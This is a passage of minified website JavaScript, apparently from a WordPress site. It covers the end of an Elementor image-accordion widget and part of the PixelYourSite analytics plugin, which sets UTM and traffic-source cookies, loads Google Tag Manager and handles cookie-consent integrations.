e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})},getElementorElementSettings:function(t){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&t.hasClass("elementor-element-edit-mode")?o.getEditorElementSettings(t):t.data("settings")||{}},getEditorElementSettings:function(t){var n,o=t.data("model-cid");return o&&e.hasOwnProperty("config")&&e.config.hasOwnProperty("elements")&&e.config.elements.hasOwnProperty("data")&&(n=e.config.elements.data[o])?n.toJSON():{}},debounce:function(t,e){var n;return function(o){n&&clearTimeout(n),n=setTimeout(function(){e.call(this,o),n=null},t)}}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),s=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/s).toFixed(2),o/((100-o)/(s-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3920da793ffc8f8c1ed9a839e03f86c9.js?ver=10.2.0.2
body_size: 13124
content:
(()=>{function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,a)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){_defineProperty(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function _defineProperty(e,t,o){return(t=function _toPropertyKey(e){var t=function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var a=o.call(e,t||"default");if("object"!=_typeof(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_typeof(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){return(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)}))}function getPixelBySlag(e){switch(e){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest}}function getUrlParameter(e){var t,o,a=window.location.search.substring(1).split("&");for(o=0;o<a.length;o++)if((t=a[o].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1]);return!1}function getCookieYes(e){return document.cookie.split(";").reduce((function(e,t,o){return Object.assign(e,_defineProperty({},t.split("=")[0].trim(),t.split("=")[1]))}),{})["cookieyes-consent"].split(",").reduce((function(e,t){return e[(t=t.split(":"))[0]]=t[1],e}),{})[e]}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function value(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),a=o.length>>>0;if(0===a)return!1;var n,i,r=0|t,s=Math.max(r>=0?r:a-Math.abs(r),0);for(;s<a;){if((n=o[s])===(i=e)||"number"==typeof n&&"number"==typeof i&&isNaN(n)&&isNaN(i))return!0;s++}return!1}}),String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{enumerable:!1,configurable:!1,writable:!1,value:function value(e,t){return t=t||0,this.indexOf(e,t)===t}}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(e,t){t.debug&&console.log("PYS:",t);var o={},a="";t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(a=function getRootDomain(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=window.location.hostname;if("undefined"==typeof tldjs)return console.warn("tldjs is not defined"),t;var o=tldjs.getDomain(t);return o?e?"."+o:o:t}(!0));var n={isEnabled:function isEnabled(){},disable:function disable(){},loadPixel:function loadPixel(){},fireEvent:function fireEvent(e,t){return!1},onCommentEvent:function onCommentEvent(){},onDownloadEvent:function onDownloadEvent(e){},onFormEvent:function onFormEvent(e){},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(e,t,o,a,n){},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,t,o){},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){},onPageScroll:function onPageScroll(e){},onTime:function onTime(e){}},i={isEnabled:function isEnabled(){},disable:function disable(){},loadPixel:function loadPixel(){},fireEvent:function fireEvent(e,t){return!1},onAdSenseEvent:function onAdSenseEvent(){},onClickEvent:function onClickEvent(e){},onWatchVideo:function onWatchVideo(e){},onCommentEvent:function onCommentEvent(){},onFormEvent:function onFormEvent(e){},onDownloadEvent:function onDownloadEvent(e){},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(e,t,o,a,n){},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){},onWooAffiliateEvent:function onWooAffiliateEvent(e){},onWooPayPalEvent:function onWooPayPalEvent(){},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,t,o){},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){},onPageScroll:function onPageScroll(e){},onTime:function onTime(e){}},r=function(t){var _=n,l=i,u=!1,p=function checkSession(){if(void 0===Cookies.get("pys_start_session")||void 0===Cookies.get("pys_session_limit"))return firstVisit=!0,!0;return!1}(),f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],m=["fbadid","gadid","padid","bingid"];function _loadPixels(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||c.loadPixel(),t.gdpr.analytics_disabled_by_api||d.loadPixel(),t.gdpr.pinterest_disabled_by_api||_.loadPixel(),t.gdpr.bing_disabled_by_api||l.loadPixel()),t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data&&void 0!==CS_Data.cs_google_analytics_consent_mode&&1==CS_Data.cs_google_analytics_consent_mode&&c.loadPixel()}function getTrafficSource(){try{var e,o=document.referrer.toString(),a=0===o.length,n=!a&&0===o.indexOf(t.siteUrl);return"direct"!==(e=!1===(!a&&!n)?"direct":o)?function getDomain(e){return-1!==(e=e.replace(/(https?:\/\/)?(www.)?/i,"")).indexOf("/")?e.split("/")[0]:e}(e):e}catch(e){return console.error(e),"direct"}}function getLandingPageValue(){var e="pys_landing_page";return"last_visit"===t.visit_data_model&&(e="last_pys_landing_page"),Cookies.get(e)&&"undefined"!==Cookies.get(e)?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function getTrafficSourceValue(){var e="pysTrafficSource";return"last_visit"===t.visit_data_model&&(e="last_pysTrafficSource"),Cookies.get(e)&&"undefined"!==Cookies.get(e)?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function getUTMId(){var o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var a="pys_",n=[];return o&&(a="last_pys_"),e.each(m,(function(e,o){Cookies.get(a+o)?n[o]=Cookies.get(a+o):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[o]&&(n[o]=filterEmails(t.tracking_analytics.TrafficUtmsId[o]))})),n}catch(e){return console.error(e),[]}}function getUTMs(){var o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var a="pys_";o&&(a="last_pys_");var n=[];return e.each(f,(function(e,o){if(Cookies.get(a+o)){var i=Cookies.get(a+o);n[o]=filterEmails(i)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[o]&&(n[o]=filterEmails(t.tracking_analytics.TrafficUtms[o]))})),n}catch(e){return console.error(e),[]}}function filterEmails(e){return function validateEmail(e){return/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:m,fireEventForAllPixel:function fireEventForAllPixel(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(_.tag())&&_[e](t[_.tag()]),t.hasOwnProperty(l.tag())&&l[e](t[l.tag()]),t.hasOwnProperty(d.tag())&&d[e](t[d.tag()])},setupPinterestObject:function setupPinterestObject(){return _=window.pys.Pinterest||_},setupBingObject:function setupBingObject(){return l=window.pys.Bing||l},copyProperties:function copyProperties(e,t){for(var o in e)"function"!=typeof e[o]&&(t[o]=e[o]);return t},manageCookies:function manageCookies(){if(!t.gdpr.cookiebot_integration_enabled||"undefined"==typeof Cookiebot||!1!==Cookiebot.consented||Cookiebot.consent.marketing||Cookiebot.consent.statistics){var o=!1;if(t.gdpr.consent_magic_integration_enabled&&void 0!==window.CS_Data&&1==window.CS_Data.cs_refresh_after_consent&&void 0===Cookies.get("cs_viewed_cookie_policy")&&(o=!0),!o&&p&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){var n=6e4*t.last_visit_duration,i=new Date;i.setTime(i.getTime()+n),Cookies.set("pys_session_limit",!0,{expires:i,path:"/",domain:a}),Cookies.set("pys_start_session",!0,{path:"/",domain:a})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function success(e){if(e.data&&0!=e.data.pbid&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var o=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:o,path:"/",domain:a})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching=_objectSpread(_objectSpread({},t.facebook.advancedMatching),{},{external_id:e.data.pbid}))}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var c=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:c,path:"/",domain:a})}var d=parseInt(t.cookie_duration),_=function getQueryVars(){try{var e={},t=[];return window.location.search.substr(1).split("&").forEach((function(o){(t=o.split("=")).length>1&&(e[t[0]]=t[1])})),e}catch(e){return console.error(e),{}}}(),l=window.location.href.split("?")[0];try{void 0!==Cookies.get("pys_first_visit")||t.cookie.disabled_all_cookie||(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:d,path:"/",domain:a}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",getTrafficSource(),{expires:d,path:"/",domain:a}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:d,path:"/",domain:a}),t.cookie.disabled_utmTerms_cookie?e.each(f,(function(e,t){Cookies.remove("pys_"+t)})):e.each(f,(function(e,t){_.hasOwnProperty(t)?Cookies.set("pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("pys_"+t)})),t.cookie.disabled_utmId_cookie?e.each(m,(function(e,t){Cookies.remove("pys_"+t)})):e.each(m,(function(e,t){_.hasOwnProperty(t)?Cookies.set("pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("pys_"+t)}))),p&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",getTrafficSource(),{expires:d,path:"/",domain:a}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Cookies.set("last_pys_landing_page",l,{expires:d,path:"/",domain:a}),t.cookie.disabled_utmTerms_cookie?e.each(f,(function(e,t){Cookies.remove("last_pys_"+t)})):e.each(f,(function(e,t){_.hasOwnProperty(t)?Cookies.set("last_pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_utmId_cookie?e.each(m,(function(e,t){Cookies.remove("last_pys_"+t)})):e.each(m,(function(e,t){_.hasOwnProperty(t)?Cookies.set("last_pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("last_pys_"+t)}))),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(r.utmTerms,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmTerms,(function(e,t){Cookies.remove("last_pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("last_pys_"+t)})))}catch(e){console.error(e)}}},generateUniqueId:function generateUniqueId(e){if(0==e.eventID.length||"static"==e.type&&t.ajaxForServerStaticEvent||"static"!==e.type&&t.ajaxForServerEvent){var a=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return o.hasOwnProperty(a)||(o[a]=pys_generate_token()),o[a]}if(0!==e.eventID.length)return e.eventID},sendServerAjaxRequest:function sendServerAjaxRequest(e,t){jQuery.ajax({type:"POST",url:e,data:t,headers:{"Cache-Control":"no-cache"},success:function success(){}})},clone:function clone(e){var t;if(null==e||"object"!=_typeof(e))return e;if(e instanceof Date)return(t=new Date).setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var o=0,a=e.length;o<a;o++)"function"!=typeof e[o]&&(t[o]=r.clone(e[o]));return t}if(e instanceof Object){for(var n in t={},e)if(e.hasOwnProperty(n)){if("function"==typeof e[n])continue;t[n]=r.clone(e[n])}return t}return e},getTagsAsArray:function getTagsAsArray(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function getRequestParams(){return[]},setupMouseOverClickEvents:function setupMouseOverClickEvents(e,t){document.addEventListener("mouseover",(function(o){var a=Array.from(document.querySelectorAll(t)),n=o.target,i=n.closest(t);if(a.includes(n)||i){if(o.target.classList.contains("pys-mouse-over-"+e))return!0;o.target.classList.add("pys-mouse-over-"+e),r.fireTriggerEvent(e)}}))},setupCSSClickEvents:function setupCSSClickEvents(e,t){document.addEventListener("click",(function(o){var a=Array.from(document.querySelectorAll(t)),n=o.target,i=n.closest(t);(a.includes(n)||i)&&r.fireTriggerEvent(e)}),!0)},setupURLClickEvents:function setupURLClickEvents(){t.triggerEventTypes.hasOwnProperty("url_click")&&e("a[data-pys-event-id]").onFirst("click",(function(t){e(this).attr("data-pys-event-id").split(",").forEach((function(e){e=parseInt(e),!1===isNaN(e)&&r.fireTriggerEvent(e)}))}))},setupScrollPosEvents:function setupScrollPosEvents(t,o){var a={},n=e(document).height()-e(window).height();e.each(o,(function(e,o){o=n*o/100,o=Math.round(o),a[o]=t})),e(document).on("scroll",(function(){var t=e(window).scrollTop();e.each(a,(function(e,o){return t<=e||(null===o||(a[e]=null,void r.fireTriggerEvent(o)))}))}))},setupCommentEvents:function setupCommentEvents(t,o){e("form.comment-form").on("submit",(function(){r.fireTriggerEvent(t)}))},fireTriggerEvent:function fireTriggerEvent(e){if(t.triggerEvents.hasOwnProperty(e)){var o={},a=t.triggerEvents[e];a.hasOwnProperty("facebook")&&(o=a.facebook,s.fireEvent(o.name,o)),a.hasOwnProperty("ga")&&(o=a.ga,c.fireEvent(o.name,o)),a.hasOwnProperty("pinterest")&&(o=a.pinterest,_.fireEvent(o.name,o)),a.hasOwnProperty("bing")&&(o=a.bing,l.fireEvent(o.name,o)),a.hasOwnProperty("gtm")&&(o=a.gtm,d.fireEvent(o.name,o))}},fireStaticEvents:function fireStaticEvents(o){t.staticEvents.hasOwnProperty(o)&&e.each(t.staticEvents[o],(function(t,a){e.each(a,(function(e,t){if(t.fired=t.fired||!1,!t.fired){var a=!1;"facebook"===o?a=s.fireEvent(t.name,t):"ga"===o?a=c.fireEvent(t.name,t):"pinterest"===o?a=_.fireEvent(t.name,t):"bing"===o?a=l.fireEvent(t.name,t):"gtm"===o&&(a=d.fireEvent(t.name,t)),t.fired=a}}))}))},loadGoogleTag:function loadGoogleTag(e){if(!u){var o=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":o="dataLayerPYS";break;case"custom":o=t.GATags.ga_datalayer_name;break;default:o="dataLayer"}if(this.dataLayerName=o,function(e,t,o){var a=t.createElement("script"),n=t.getElementsByTagName("script")[0];a.async=1,a.src=o,n.parentNode.insertBefore(a,n)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[o]=window[o]||[],window.gtag=window.gtag||function gtag(){window[o].push(arguments)},t.google_consent_mode){var a={};a.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",a.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",a.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",a.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",a)}gtag("js",new Date),u=!0}},loadDefaultConsent:function loadDefaultConsent(){window[this.dataLayerName].push(arguments)},loadGTMScript:function loadGTMScript(){var e,o,a,n,i,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=null!==(e=t.gtm.gtm_container_domain)&&void 0!==e?e:"www.googletagmanager.com",c=null!==(o=t.gtm.gtm_container_identifier)&&void 0!==o?o:"gtm",d=null!==(a=t.gtm.gtm_auth)&&void 0!==a?a:"",_=null!==(n=t.gtm.gtm_preview)&&void 0!==n?n:"",l=null!==(i=t.gtm.gtm_dataLayer_name)&&void 0!==i?i:"dataLayer";if(window[l]=window[l]||[],window.gtag=window.gtag||function gtag(){window[l].push(arguments)},t.google_consent_mode){var u={};u.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",u.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",u.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",u.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=l,this.loadDefaultGTMConsent("consent","default",u)}!function(e,t,o,a,n){e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName(o)[0],r=t.createElement(o),l="dataLayer"!==a?"&l="+a:"";r.async=!0,r.src="https://"+s+"/"+c+".js?id="+n+l,d&&_&&(r.src+="&gtm_auth="+d+"&gtm_preview="+_+"&gtm_cookies_win=x"),i.parentNode.insertBefore(r,i)}(window,document,"script",l,r)},loadDefaultGTMConsent:function loadDefaultGTMConsent(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function loadPixels(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function success(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),_loadPixels()}}):_loadPixels()},consentGiven:function consentGiven(e){if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data){var o=CS_Data.test_prefix;if(void 0!==CS_Data.cs_google_consent_mode_enabled&&1==CS_Data.cs_google_consent_mode_enabled&&("analytics"==e||"google_ads"==e)||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode&&"facebook"==e)return!!(0==CS_Data.cs_cache_enabled||1==CS_Data.cs_cache_enabled&&window.CS_Cache&&window.CS_Cache.check_status);if("facebook"==e&&(0==CS_Data.cs_script_cat.facebook||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if("bing"==e&&(0==CS_Data.cs_script_cat.bing||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if("analytics"==e&&(0==CS_Data.cs_script_cat.analytics||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if("google_ads"==e&&(0==CS_Data.cs_script_cat.gads||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if("pinterest"==e&&(0==CS_Data.cs_script_cat.pinterest||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if("tiktok"==e&&(0==CS_Data.cs_script_cat.tiktok||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;for(var a=document.cookie.split(";"),n=1;n<=a.length;n++)if(-1!==a[n-1].indexOf("cs_enabled_cookie_term")){var i=a[n-1].replace("cs_enabled_cookie_term"+o+"_","");i=Number(i.replace(/\D+/g,""));var r=Cookies.get("cs_enabled_cookie_term"+o+"_"+i);if(i===CS_Data.cs_script_cat.facebook&&"facebook"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.bing&&"bing"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.analytics&&"analytics"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.gads&&"google_ads"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.pinterest&&"pinterest"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.tiktok&&"tiktok"==e)return"yes"==r}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot){var c=t.gdpr["cookiebot_"+e+"_consent_category"];if(t.gdpr[e+"_prior_consent_enabled"]){if(!0===Cookiebot.consented||Cookiebot.consent[c])return!0}else if(Cookiebot.consent[c])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&"undefined"!=typeof cnArgs){var d=Cookies.get(cnArgs.cookieName);if(t.gdpr[e+"_prior_consent_enabled"]){if(void 0===d||"true"===d)return!0}else if("true"===d)return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){var _,l=null!==(_=Cookies.get("cookieyes-consent"))&&void 0!==_?_:Cookies.get("viewed_cookie_policy");if(t.gdpr[e+"_prior_consent_enabled"]){if(void 0===l)return!0;if(l&&l===Cookies.get("cookieyes-consent")){if("yes"===getCookieYes("analytics"))return!0}else if(l&&l===Cookies.get("viewed_cookie_policy")&&"yes"===Cookies.get("viewed_cookie_policy"))return!0}else if(l&&l===Cookies.get("cookieyes-consent")){if("yes"===getCookieYes("analytics"))return!0}else if(l&&l===Cookies.get("viewed_cookie_policy")&&"yes"===Cookies.get("viewed_cookie_policy"))return!0;return!1}return!0},setupGdprCallbacks:function setupGdprCallbacks(){if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data){var o=CS_Data.test_prefix,a=!1;1==CS_Data.cs_refresh_after_consent&&(a=CS_Data.cs_refresh_after_consent);var n=function consent_actions(){for(var e=document.cookie.split(";"),t={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0},a=1;a<=e.length;a++)if(-1!==e[a-1].indexOf("cs_enabled_cookie_term")){var n=e[a-1].replace("cs_enabled_cookie_term"+o+"_","");n=Number(n.replace(/\D+/g,"")),"yes"==Cookies.get("cs_enabled_cookie_term"+o+"_"+n)?((n===CS_Data.cs_script_cat.facebook||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),n===CS_Data.cs_script_cat.bing&&l.loadPixel(),(n===CS_Data.cs_script_cat.analytics||void 0!==CS_Data.cs_google_analytics_consent_mode&&1==CS_Data.cs_google_analytics_consent_mode)&&c.loadPixel(),n===CS_Data.cs_script_cat.pinterest&&_.loadPixel()):(n!==CS_Data.cs_script_cat.facebook||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode||(s.disable(),t.facebook=!1),n===CS_Data.cs_script_cat.bing&&(l.disable(),t.bing=!1),n!==CS_Data.cs_script_cat.analytics||void 0!==CS_Data.cs_google_analytics_consent_mode&&0!=CS_Data.cs_google_analytics_consent_mode||(c.disable(),t.ga=!1,t.gtm=!1),n===CS_Data.cs_script_cat.pinterest&&(_.disable(),t.pinterest=!1)),"yes"==Cookies.get("cs_enabled_advanced_matching")&&s.loadPixel()}r.setupGDPRData(t)};a||(n(),e(document).on("click",".cs_action_btn",(function(t){t.preventDefault();var o={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0},a=e(this).attr("data-cs_action");"allow_all"===a?(s.loadPixel(),l.loadPixel(),c.loadPixel(),_.loadPixel(),o.facebook=!0,o.bing=!0,o.ga=!0,o.pinterest=!0,o.gtm=!0,r.setupGDPRData(o)):"disable_all"===a?(s.disable(),l.disable(),0!=CS_Data.cs_google_analytics_consent_mode&&void 0!==CS_Data.cs_google_analytics_consent_mode||(c.disable(),o.ga=!1,o.gtm=!1),_.disable(),o.facebook=!1,o.bing=!1,o.pinterest=!1,r.setupGDPRData(o)):"cs_confirm"===a&&n()})))}if(t.gdpr.real_cookie_banner_integration_enabled){var i=window.consentApi;if(i){i.consent("http","_ga","*").then(c.loadPixel.bind(c),c.disable.bind(c)),i.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),i.consent("http","_pinterest_sess",".pinterest.com").then(_.loadPixel.bind(_),_.disable.bind(_)),i.consent("http","_uetsid","*").then(l.loadPixel.bind(l),l.disable.bind(l));var 